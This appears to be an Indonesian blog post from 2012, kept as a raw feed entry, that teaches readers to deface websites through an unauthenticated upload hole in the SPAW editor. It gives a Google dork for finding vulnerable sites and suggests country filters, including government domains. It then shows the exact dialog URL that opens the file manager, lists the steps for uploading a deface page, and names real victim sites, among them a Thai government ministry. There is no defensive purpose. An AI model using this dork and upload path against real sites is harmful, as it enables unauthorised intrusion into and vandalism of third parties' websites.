style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Hallo sobat, udah seminggu ini ane ngga ngepost nih. Kali ini saya mau share tutorial deface sob, nama teknik defacenya yaitu Deface Website Melalui Spaw Uploads Vulnerability.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EYaudah deh, dari pada lama-lama ngoceh ngga jelas, mending langsung ke tkp aja gan. Berikut\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u0026nbsp;Cekidot :D\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Pertama, Masukan Dorknya :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; color: white; line-height: 18px; text-align: left;\"\u003Einurl:”spaw2\/uploads\/files\/”\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdus3h12yuyku9rkbEay9NTFs2jnWHNTpVdfTFl4bwaSYM34qT4ofT6SrU5OPBOYYMn37PtKgZX_U4W3mzkuKSSGOjMP3h5q_slPIB0Vr8ahPEYvBuQCCngirunc5yNmbDjFWIuP0uluL\/s1600\/Deface+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdus3h12yuyku9rkbEay9NTFs2jnWHNTpVdfTFl4bwaSYM34qT4ofT6SrU5OPBOYYMn37PtKgZX_U4W3mzkuKSSGOjMP3h5q_slPIB0Vr8ahPEYvBuQCCngirunc5yNmbDjFWIuP0uluL\/s400\/Deface+1.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESetelah sobat memasukan dork diatas dikotak pencarian google, pilih salah satu web yang mau dideface. Tapi ingat, ngga semua website bisa dideface :p\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ENotes : Dorknya bisa kalian ubah menurut kreativitas kalian masing-masing, contoh saya tambahkan \u003C\/span\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003Esite:th\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E pada akhir dork diatas. Jadi hasilnya begini :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003Einurl:”spaw2\/uploads\/files\/” \u003C\/span\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003Esite:th\u003C\/span\u003E\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMaksud dari site:th adalah domain negara asal website yang akan kita serang, \"\u003C\/span\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003Esite:th\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\" asal kata Thailand, jadi website yang akan kita serang semuanya website Thailand. Kalian juga bisa mengganti dengan domain negara lain, misalnya \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:com.my\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:jp\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:gov.cn\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E etc asal jangan \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:co.id\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E yah !\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Setelah sobat masuk kedalam websitenya, sobat liat Url di addressbar. Contoh Urlnya :\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/contoh.com\/spaw2\/uploads\/files\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PMQE4rdHgb_95IFqbVb5xpKVsbOSRzG-QO-2vz4l1flp70U0F2iA5LipqVjlx3Lbo_9PCnEqoexOnkLlJK9VwPhe742GiTrI-ben8cgD7cBOiokyTd-cUZ0uNfq0rCs-U4RTpqCsM-6W\/s1600\/Deface+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PMQE4rdHgb_95IFqbVb5xpKVsbOSRzG-QO-2vz4l1flp70U0F2iA5LipqVjlx3Lbo_9PCnEqoexOnkLlJK9VwPhe742GiTrI-ben8cgD7cBOiokyTd-cUZ0uNfq0rCs-U4RTpqCsM-6W\/s400\/Deface+2.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Ganti pada Bagian\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cspan style=\"color: orange;\"\u003E\/spaw2\/uploads\/files\/\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit; line-height: 18px;\"\u003E dengan kode dibawah ini :\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Espaw2\/dialogs\/dialog.php?module=spawfm\u0026amp;dialog=spawfm\u0026amp;theme=spaw2\u0026amp;lang=es\u0026amp;charset=\u0026amp;scid=cf73b58bb51c52235494da752d98cac9\u0026amp;type=files\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIDXKl12kmUyNQtodAEJ-NhQyFh5z5DgdxDh2FP6Qddw1wybNhvt4oqfLNixDtR30gDh8e3x_4Ti8OKB8UALjIWPcRLg8qjmVHzZE6ztznLy-Cx3ppfLg74z_TdFL6WiMg_Lb6cfS1bDf\/s1600\/Deface+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIDXKl12kmUyNQtodAEJ-NhQyFh5z5DgdxDh2FP6Qddw1wybNhvt4oqfLNixDtR30gDh8e3x_4Ti8OKB8UALjIWPcRLg8qjmVHzZE6ztznLy-Cx3ppfLg74z_TdFL6WiMg_Lb6cfS1bDf\/s400\/Deface+3.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\nSehingga Menjadi Seperti Ini :\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/contoh.com\/spaw2\/dialogs\/dialog.php?module=spawfm\u0026amp;dialog=spawfm\u0026amp;theme=spaw2\u0026amp;lang=es\u0026amp;charset=\u0026amp;scid=cf73b58bb51c52235494da752d98cac9\u0026amp;type=file\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mv59UpGI4q_TiU41ej6vL11u2OQQ9NNPAYCUaPDR5KXqDjQndgs5N_8qsBqKXWp_Br3SRlGMl0Qg-ObWJKe9UkBm5s-3LiUvrVCUTTVwH6C8nlZWPD6e3ICswUMdxCYaF74Rj87div0R\/s1600\/Deface+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mv59UpGI4q_TiU41ej6vL11u2OQQ9NNPAYCUaPDR5KXqDjQndgs5N_8qsBqKXWp_Br3SRlGMl0Qg-ObWJKe9UkBm5s-3LiUvrVCUTTVwH6C8nlZWPD6e3ICswUMdxCYaF74Rj87div0R\/s400\/Deface+4.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E4).\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E Tekan Enter, Nanti akan Terbuka Seperti Ini :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7DQNeFYhyphenhyphenMt_qVKFNr7ht4xp5fphRMpV_pblyeRdsBShgZ13rlGpawY4kndhVhI137_MKBptiWNh4SA3RMup8k9ntGDyPtXfes7WI87bYSABGmf3yI05ZbwaWWfgp-1HyKlfpwT0lKz6i\/s1600\/Deface+5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7DQNeFYhyphenhyphenMt_qVKFNr7ht4xp5fphRMpV_pblyeRdsBShgZ13rlGpawY4kndhVhI137_MKBptiWNh4SA3RMup8k9ntGDyPtXfes7WI87bYSABGmf3yI05ZbwaWWfgp-1HyKlfpwT0lKz6i\/s400\/Deface+5.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Selanjutnya Liat Terus Gambar, Karena Tutorial ada Didalam Gambar.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7g_E9m5cDIrqNPSPaQi77LdtGqHXL5OCF7SChhaKmm1yn8wXJbaheVVWUTRdKW6xAI4QZwrhAWZLipaM3RUCG7wg2jIAtuHDytYO3wC2InhR19RQkkh7IQyvNExpYzs_FYMsmhhRDxYsV\/s1600\/Deface+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7g_E9m5cDIrqNPSPaQi77LdtGqHXL5OCF7SChhaKmm1yn8wXJbaheVVWUTRdKW6xAI4QZwrhAWZLipaM3RUCG7wg2jIAtuHDytYO3wC2InhR19RQkkh7IQyvNExpYzs_FYMsmhhRDxYsV\/s400\/Deface+6.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ENext, Pilih File Deface'an Sobat, Lalu klik Open dan Tunggu Hingga Loading Selesai.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9Q5a-1vHk8wSIxiVhLeqet5jG_ZYTM25ekRmZlXWWxFe87NrY9p23vYwiezrW-AIG_KynFhnfmz4l9NYYL4gMcQNTlCdp66X5hNWVdN-SCU6d2-rfR6eCmoellgx1jVOSEjM-BU-tNJN\/s1600\/Deface+8.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9Q5a-1vHk8wSIxiVhLeqet5jG_ZYTM25ekRmZlXWWxFe87NrY9p23vYwiezrW-AIG_KynFhnfmz4l9NYYL4gMcQNTlCdp66X5hNWVdN-SCU6d2-rfR6eCmoellgx1jVOSEjM-BU-tNJN\/s400\/Deface+8.bmp\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E\u003C\/b\u003E Selanjutnya Klik Tombol Upload.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwY3z4SkozPJOCQB_kBK-h_RKf4J7RVKhd6cQ4WarNbo-m4O98yDmyQYhuJykT2-TSUKjygl-e6TusERPY828VZgCpO5oS8a04WvcrY4Kx6APT7jQDKog51CJqit9AabMDTwSUM4bMkAT\/s1600\/Deface+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwY3z4SkozPJOCQB_kBK-h_RKf4J7RVKhd6cQ4WarNbo-m4O98yDmyQYhuJykT2-TSUKjygl-e6TusERPY828VZgCpO5oS8a04WvcrY4Kx6APT7jQDKog51CJqit9AabMDTwSUM4bMkAT\/s400\/Deface+7.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E\u003C\/b\u003E Jika Proses Upload Selesai, Nanti akan Muncul Daftar File dan diantaranya ada File yang sobat upload tadi.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIwO8c2MJfGpNJ3hViBDz5pehdg9m7ORaXbLRwx-Y8Tzt4wAINcPlDS2uVPYFU7X6q1DOjKXL65JsFXT8U33ARafNULLcSAtZ-l2esuiToK95GjIEakZKU6C7QcAN8PbNdU3nf-OQg4w0\/s1600\/Deface+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIwO8c2MJfGpNJ3hViBDz5pehdg9m7ORaXbLRwx-Y8Tzt4wAINcPlDS2uVPYFU7X6q1DOjKXL65JsFXT8U33ARafNULLcSAtZ-l2esuiToK95GjIEakZKU6C7QcAN8PbNdU3nf-OQg4w0\/s400\/Deface+8.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E9).\u003C\/b\u003E\u003C\/span\u003E Selesai, dan Hasilnya :\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.dtam.moph.go.th\/admin\/spaw2\/uploads\/files\/Iqbal%20Ganteng.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.dtam.moph.go.th\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"http:\/\/www.sieps.com.br\/spaw2\/uploads\/files\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.sieps.com.br\/\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVqZ_sl1IyflkYDtQe03arISucCezy0AbSSpDKGKEBZ-U1yLpBwxyZhm-EjORW2ehgwmSoCROW2NfvBWrXoxJaIpjkbG99BP4Ws0c0UsawfsUz0nolF7AQRcsWCjOL3ZJwlQ88dpHIXFK\/s1600\/Deface+9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVqZ_sl1IyflkYDtQe03arISucCezy0AbSSpDKGKEBZ-U1yLpBwxyZhm-EjORW2ehgwmSoCROW2NfvBWrXoxJaIpjkbG99BP4Ws0c0UsawfsUz0nolF7AQRcsWCjOL3ZJwlQ88dpHIXFK\/s400\/Deface+9.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMungkin orang mengira saya gila tutor, segampang ini harus diperjelas seperti ini. Tapi inilah saya, sosok yang tidak sempurna dan masih banyak kekurangan. Saya hanya ingin memperjelas kepada sobat semua agar sobat bisa mengerti dengan jelas.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKarena dari pengalaman saya dulu saat menjadi newbie ( Sekarang pun Masih Newbie ) susah sekali mencari tutor yang sangat mudah untuk dimengerti, cari sana-sini tapi hasil tetap 0.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMaka tujuan saya menulis tutorial ini biar sobat-sobat semua yang masih pemula ( Bukan saya sok, saya juga masih belajar ) dan masih belajar bisa mengerti.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSekian Postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSource :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=13135\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/378506496906041951\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html#comment-form","title":"116 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/378506496906041951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/378506496906041951"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html","title":"Cara Deface Website Melalui Spaw Uploads 